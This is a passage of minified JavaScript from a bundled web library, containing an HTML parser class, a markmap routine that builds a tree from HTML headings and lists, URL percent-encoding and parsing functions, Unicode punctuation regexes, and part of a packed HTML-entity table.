Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignobject","desc","title"]),Fo=/\s|\//;class Bo{constructor(t,e={}){var n,r,i,o,s,a;this.options=e,this.startIndex=0,this.endIndex=0,this.openTagStart=0,this.tagname="",this.attribname="",this.attribvalue="",this.attribs=null,this.stack=[],this.buffers=[],this.bufferOffset=0,this.writeIndex=0,this.ended=!1,this.cbs=null!==t&&void 0!==t?t:{},this.htmlMode=!this.options.xmlMode,this.lowerCaseTagNames=null!==(n=e.lowerCaseTags)&&void 0!==n?n:this.htmlMode,this.lowerCaseAttributeNames=null!==(r=e.lowerCaseAttributeNames)&&void 0!==r?r:this.htmlMode,this.recognizeSelfClosing=null!==(i=e.recognizeSelfClosing)&&void 0!==i?i:!this.htmlMode,this.tokenizer=new(null!==(o=e.Tokenizer)&&void 0!==o?o:Eo)(this.options,this),this.foreignContext=[!this.htmlMode],null===(a=(s=this.cbs).onparserinit)||void 0===a||a.call(s,this)}ontext(t,e){var n,r;const i=this.getSlice(t,e);this.endIndex=e-1,null===(r=(n=this.cbs).ontext)||void 0===r||r.call(n,i),this.startIndex=e}ontextentity(t,e){var n,r;this.endIndex=e-1,null===(r=(n=this.cbs).ontext)||void 0===r||r.call(n,V(t)),this.startIndex=e}isVoidElement(t){return this.htmlMode&&Io.has(t)}onopentagname(t,e){this.endIndex=e;let n=this.getSlice(t,e);this.lowerCaseTagNames&&(n=n.toLowerCase()),this.emitOpenTag(n)}emitOpenTag(t){var e,n,r,i;this.openTagStart=this.startIndex,this.tagname=t;const o=this.htmlMode&&Do.get(t);if(o)while(this.stack.length>0&&o.has(this.stack[0])){const t=this.stack.shift();null===(n=(e=this.cbs).onclosetag)||void 0===n||n.call(e,t,!0)}this.isVoidElement(t)||(this.stack.unshift(t),this.htmlMode&&(Lo.has(t)?this.foreignContext.unshift(!0):qo.has(t)&&this.foreignContext.unshift(!1))),null===(i=(r=this.cbs).onopentagname)||void 0===i||i.call(r,t),this.cbs.onopentag&&(this.attribs={})}endOpenTag(t){var e,n;this.startIndex=this.openTagStart,this.attribs&&(null===(n=(e=this.cbs).onopentag)||void 0===n||n.call(e,this.tagname,this.attribs,t),this.attribs=null),this.cbs.onclosetag&&this.isVoidElement(this.tagname)&&this.cbs.onclosetag(this.tagname,!0),this.tagname=""}onopentagend(t){this.endIndex=t,this.endOpenTag(!1),this.startIndex=t+1}onclosetag(t,e){var n,r,i,o,s,a,c,l;this.endIndex=e;let u=this.getSlice(t,e);if(this.lowerCaseTagNames&&(u=u.toLowerCase()),this.htmlMode&&(Lo.has(u)||qo.has(u))&&this.foreignContext.shift(),this.isVoidElement(u))this.htmlMode&&"br"===u&&(null===(o=(i=this.cbs).onopentagname)||void 0===o||o.call(i,"br"),null===(a=(s=this.cbs).onopentag)||void 0===a||a.call(s,"br",{},!0),null===(l=(c=this.cbs).onclosetag)||void 0===l||l.call(c,"br",!1));else{const t=this.stack.indexOf(u);if(-1!==t)for(let e=0;e<=t;e++){const i=this.stack.shift();null===(r=(n=this.cbs).onclosetag)||void 0===r||r.call(n,i,e!==t)}else this.htmlMode&&"p"===u&&(this.emitOpenTag("p"),this.closeCurrentTag(!0))}this.startIndex=e+1}onselfclosingtag(t){this.endIndex=t,this.recognizeSelfClosing||this.foreignContext[0]?(this.closeCurrentTag(!1),this.startIndex=t+1):this.onopentagend(t)}closeCurrentTag(t){var e,n;const r=this.tagname;this.endOpenTag(t),this.stack[0]===r&&(null===(n=(e=this.cbs).onclosetag)||void 0===n||n.call(e,r,!t),this.stack.shift())}onattribname(t,e){this.startIndex=t;const n=this.getSlice(t,e);this.attribname=this.lowerCaseAttributeNames?n.toLowerCase():n}onattribdata(t,e){this.attribvalue+=this.getSlice(t,e)}onattribentity(t){this.attribvalue+=V(t)}onattribend(t,e){var n,r;this.endIndex=e,null===(r=(n=this.cbs).onattribute)||void 0===r||r.call(n,this.attribname,this.attribvalue,t===_o.Double?'"':t===_o.Single?"'":t===_o.NoValue?void 0:null),this.attribs&&!Object.prototype.hasOwnProperty.call(this.attribs,this.attribname)&&(this.attribs[this.attribname]=this.attribvalue),this.attribvalue=""}getInstructionName(t){const e=t.search(Fo);let n=e<0?t:t.substr(0,e);return this.lowerCaseTagNames&&(n=n.toLowerCase()),n}ondeclaration(t,e){this.endIndex=e;const n=this.getSlice(t,e);if(this.cbs.onprocessinginstruction){const t=this.getInstructionName(n);this.cbs.onprocessinginstruction(`!${t}`,`!${n}`)}this.startIndex=e+1}onprocessinginstruction(t,e){this.endIndex=e;const n=this.getSlice(t,e);if(this.cbs.onprocessinginstruction){const t=this.getInstructionName(n);this.cbs.onprocessinginstruction(`?${t}`,`?${n}`)}this.startIndex=e+1}oncomment(t,e,n){var r,i,o,s;this.endIndex=e,null===(i=(r=this.cbs).oncomment)||void 0===i||i.call(r,this.getSlice(t,e-n)),null===(s=(o=this.cbs).oncommentend)||void 0===s||s.call(o),this.startIndex=e+1}oncdata(t,e,n){var r,i,o,s,a,c,l,u,h,f;this.endIndex=e;const p=this.getSlice(t,e-n);!this.htmlMode||this.options.recognizeCDATA?(null===(i=(r=this.cbs).oncdatastart)||void 0===i||i.call(r),null===(s=(o=this.cbs).ontext)||void 0===s||s.call(o,p),null===(c=(a=this.cbs).oncdataend)||void 0===c||c.call(a)):(null===(u=(l=this.cbs).oncomment)||void 0===u||u.call(l,`[CDATA[${p}]]`),null===(f=(h=this.cbs).oncommentend)||void 0===f||f.call(h)),this.startIndex=e+1}onend(){var t,e;if(this.cbs.onclosetag){this.endIndex=this.startIndex;for(let t=0;t<this.stack.length;t++)this.cbs.onclosetag(this.stack[t],!0)}null===(e=(t=this.cbs).onend)||void 0===e||e.call(t)}reset(){var t,e,n,r;null===(e=(t=this.cbs).onreset)||void 0===e||e.call(t),this.tokenizer.reset(),this.tagname="",this.attribname="",this.attribs=null,this.stack.length=0,this.startIndex=0,this.endIndex=0,null===(r=(n=this.cbs).onparserinit)||void 0===r||r.call(n,this),this.buffers.length=0,this.foreignContext.length=0,this.foreignContext.unshift(!this.htmlMode),this.bufferOffset=0,this.writeIndex=0,this.ended=!1}parseComplete(t){this.reset(),this.end(t)}getSlice(t,e){while(t-this.bufferOffset>=this.buffers[0].length)this.shiftBuffer();let n=this.buffers[0].slice(t-this.bufferOffset,e-this.bufferOffset);while(e-this.bufferOffset>this.buffers[0].length)this.shiftBuffer(),n+=this.buffers[0].slice(0,e-this.bufferOffset);return n}shiftBuffer(){this.bufferOffset+=this.buffers[0].length,this.writeIndex--,this.buffers.shift()}write(t){var e,n;this.ended?null===(n=(e=this.cbs).onerror)||void 0===n||n.call(e,new Error(".write() after done!")):(this.buffers.push(t),this.tokenizer.running&&(this.tokenizer.write(t),this.writeIndex++))}end(t){var e,n;this.ended?null===(n=(e=this.cbs).onerror)||void 0===n||n.call(e,new Error(".end() after done!")):(t&&this.write(t),this.ended=!0,this.tokenizer.end())}pause(){this.tokenizer.pause()}resume(){this.tokenizer.resume();while(this.tokenizer.running&&this.writeIndex<this.buffers.length)this.tokenizer.write(this.buffers[this.writeIndex++]);this.ended&&this.tokenizer.end()}parseChunk(t){this.write(t)}done(t){this.end(t)}}function Ro(t,e){const n=new z(void 0,e);return new Bo(n,e).end(t),n.root}const $o=yo(Ti(Ro),vt);const zo={"div,p":({$node:t})=>({queue:t.children()}),"h1,h2,h3,h4,h5,h6":({$node:t,getContent:e})=>({...e(t.contents())}),"ul,ol":({$node:t})=>({queue:t.children(),nesting:!0}),li:({$node:t,getContent:e})=>{const n=t.children().filter("ul,ol");let r;if(t.contents().first().is("div,p"))r=e(t.children().first());else{let i=t.contents();const o=i.index(n);o>=0&&(i=i.slice(0,o)),r=e(i)}return{queue:n,nesting:!0,...r}},"table,pre,p>img:only-child":({$node:t,getContent:e})=>({...e(t)})},Po={selector:"h1,h2,h3,h4,h5,h6,ul,ol,li,table,pre,p>img:only-child",selectorRules:zo},jo="markmap: ",Uo=/^h[1-6]$/,Ho=/^[uo]l$/,Vo=/^li$/;function Go(t){return Uo.test(t)?+t[1]:Ho.test(t)?8:Vo.test(t)?9:7}function Wo(t,e){const n={...Po,...e},r=$o(t);let i=r("body");i.length||(i=r.root());let o=0;const s={id:o,tag:"",html:"",level:0,parent:0,childrenLevel:0,children:[]},a=[];let c=0;return p(i.children()),s;function l(t){var e;const{parent:n}=t,r={id:++o,tag:t.tagName,level:t.level,html:t.html,childrenLevel:0,children:t.nesting?[]:void 0,parent:n.id};return(null==(e=t.comments)?void 0:e.length)&&(r.comments=t.comments),Object.keys(t.data||{}).length&&(r.data=t.data),n.children&&((0===n.childrenLevel||n.childrenLevel>r.level)&&(n.children=[],n.childrenLevel=r.level),n.childrenLevel===r.level&&n.children.push(r)),r}function u(t){let e;while((e=a[a.length-1])&&e.level>=t)a.pop();return e||s}function h(t){var e;const n=f(t),i=null==(e=r.html(n.$node))?void 0:e.trimEnd();return{comments:n.comments,html:i}}function f(t){const e=[];return t=t.filter(((t,n)=>{if("comment"===n.type){const t=n.data.trim();if(t.startsWith(jo))return e.push(t.slice(jo.length).trim()),!1}return!0})),{$node:t,comments:e}}function p(t,e){t.each(((t,i)=>{var o;const s=r(i),f=null==(o=Object.entries(n.selectorRules).find((([t])=>s.is(t))))?void 0:o[1],d=null==f?void 0:f({$node:s,$:r,getContent:h});if((null==d?void 0:d.queue)&&!d.nesting)return void p(d.queue,e);const m=Go(i.tagName);if(!d)return void(m<=6&&(c=m));if(c>0&&m>c)return;if(!s.is(n.selector))return;c=0;const g=m<=6;let y={...s.closest("p").data(),...s.data()},v=d.html||"";if(s.is("ol>li")&&(null==e?void 0:e.children)){const t=+(s.parent().attr("start")||1),n=t+e.children.length;v=`${n}. ${v}`,y={...y,listIndex:n}}const b=l({parent:e||u(m),nesting:!!d.queue||g,tagName:i.tagName,level:m,html:v,comments:d.comments,data:y});g&&a.push(b),d.queue&&p(d.queue,b)}))}}function Ko(t){return(0,a.Ir)(t,((t,e)=>{const n={content:t.html,children:e()||[]};return t.data&&(n.payload={tag:t.tag,...t.data}),t.comments&&(t.comments.includes("foldAll")?n.payload={...n.payload,fold:2}:t.comments.includes("fold")&&(n.payload={...n.payload,fold:1})),n}))}function Xo(t,e){const n=Wo(t,e);return Ko(n)}const Yo={};function Zo(t){let e=Yo[t];if(e)return e;e=Yo[t]=[];for(let n=0;n<128;n++){const t=String.fromCharCode(n);e.push(t)}for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);e[r]="%"+("0"+r.toString(16).toUpperCase()).slice(-2)}return e}function Jo(t,e){"string"!==typeof e&&(e=Jo.defaultChars);const n=Zo(e);return t.replace(/(%[a-f0-9]{2})+/gi,(function(t){let e="";for(let r=0,i=t.length;r<i;r+=3){const o=parseInt(t.slice(r+1,r+3),16);if(o<128)e+=n[o];else{if(192===(224&o)&&r+3<i){const n=parseInt(t.slice(r+4,r+6),16);if(128===(192&n)){const t=o<<6&1984|63&n;e+=t<128?"��":String.fromCharCode(t),r+=3;continue}}if(224===(240&o)&&r+6<i){const n=parseInt(t.slice(r+4,r+6),16),i=parseInt(t.slice(r+7,r+9),16);if(128===(192&n)&&128===(192&i)){const t=o<<12&61440|n<<6&4032|63&i;e+=t<2048||t>=55296&&t<=57343?"���":String.fromCharCode(t),r+=6;continue}}if(240===(248&o)&&r+9<i){const n=parseInt(t.slice(r+4,r+6),16),i=parseInt(t.slice(r+7,r+9),16),s=parseInt(t.slice(r+10,r+12),16);if(128===(192&n)&&128===(192&i)&&128===(192&s)){let t=o<<18&1835008|n<<12&258048|i<<6&4032|63&s;t<65536||t>1114111?e+="����":(t-=65536,e+=String.fromCharCode(55296+(t>>10),56320+(1023&t))),r+=9;continue}}e+="�"}}return e}))}Jo.defaultChars=";/?:@&=+$,#",Jo.componentChars="";const Qo=Jo,ts={};function es(t){let e=ts[t];if(e)return e;e=ts[t]=[];for(let n=0;n<128;n++){const t=String.fromCharCode(n);/^[0-9a-z]$/i.test(t)?e.push(t):e.push("%"+("0"+n.toString(16).toUpperCase()).slice(-2))}for(let n=0;n<t.length;n++)e[t.charCodeAt(n)]=t[n];return e}function ns(t,e,n){"string"!==typeof e&&(n=e,e=ns.defaultChars),"undefined"===typeof n&&(n=!0);const r=es(e);let i="";for(let o=0,s=t.length;o<s;o++){const e=t.charCodeAt(o);if(n&&37===e&&o+2<s&&/^[0-9a-f]{2}$/i.test(t.slice(o+1,o+3)))i+=t.slice(o,o+3),o+=2;else if(e<128)i+=r[e];else if(e>=55296&&e<=57343){if(e>=55296&&e<=56319&&o+1<s){const e=t.charCodeAt(o+1);if(e>=56320&&e<=57343){i+=encodeURIComponent(t[o]+t[o+1]),o++;continue}}i+="%EF%BF%BD"}else i+=encodeURIComponent(t[o])}return i}ns.defaultChars=";/?:@&=+$,-_.!~*'()#",ns.componentChars="-_.!~*'()";const rs=ns;function is(t){let e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||"",e}function os(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}const ss=/^([a-z0-9.+-]+:)/i,as=/:[0-9]*$/,cs=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,ls=["<",">",'"',"`"," ","\r","\n","\t"],us=["{","}","|","\\","^","`"].concat(ls),hs=["'"].concat(us),fs=["%","/","?",";","#"].concat(hs),ps=["/","?","#"],ds=255,ms=/^[+a-z0-9A-Z_-]{0,63}$/,gs=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,ys={javascript:!0,"javascript:":!0},vs={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function bs(t,e){if(t&&t instanceof os)return t;const n=new os;return n.parse(t,e),n}os.prototype.parse=function(t,e){let n,r,i,o=t;if(o=o.trim(),!e&&1===t.split("#").length){const t=cs.exec(o);if(t)return this.pathname=t[1],t[2]&&(this.search=t[2]),this}let s=ss.exec(o);if(s&&(s=s[0],n=s.toLowerCase(),this.protocol=s,o=o.substr(s.length)),(e||s||o.match(/^\/\/[^@\/]+@[^@\/]+/))&&(i="//"===o.substr(0,2),!i||s&&ys[s]||(o=o.substr(2),this.slashes=!0)),!ys[s]&&(i||s&&!vs[s])){let t,e,n=-1;for(let a=0;a<ps.length;a++)r=o.indexOf(ps[a]),-1!==r&&(-1===n||r<n)&&(n=r);e=-1===n?o.lastIndexOf("@"):o.lastIndexOf("@",n),-1!==e&&(t=o.slice(0,e),o=o.slice(e+1),this.auth=t),n=-1;for(let a=0;a<fs.length;a++)r=o.indexOf(fs[a]),-1!==r&&(-1===n||r<n)&&(n=r);-1===n&&(n=o.length),":"===o[n-1]&&n--;const i=o.slice(0,n);o=o.slice(n),this.parseHost(i),this.hostname=this.hostname||"";const s="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!s){const t=this.hostname.split(/\./);for(let e=0,n=t.length;e<n;e++){const n=t[e];if(n&&!n.match(ms)){let r="";for(let t=0,e=n.length;t<e;t++)n.charCodeAt(t)>127?r+="x":r+=n[t];if(!r.match(ms)){const r=t.slice(0,e),i=t.slice(e+1),s=n.match(gs);s&&(r.push(s[1]),i.unshift(s[2])),i.length&&(o=i.join(".")+o),this.hostname=r.join(".");break}}}}this.hostname.length>ds&&(this.hostname=""),s&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const a=o.indexOf("#");-1!==a&&(this.hash=o.substr(a),o=o.slice(0,a));const c=o.indexOf("?");return-1!==c&&(this.search=o.substr(c),o=o.slice(0,c)),o&&(this.pathname=o),vs[n]&&this.hostname&&!this.pathname&&(this.pathname=""),this},os.prototype.parseHost=function(t){let e=as.exec(t);e&&(e=e[0],":"!==e&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)};const ws=bs,_s=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,xs=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,ks=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,As=/[\0-\x1F\x7F-\x9F]/,Ss=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,Es=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Cs=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;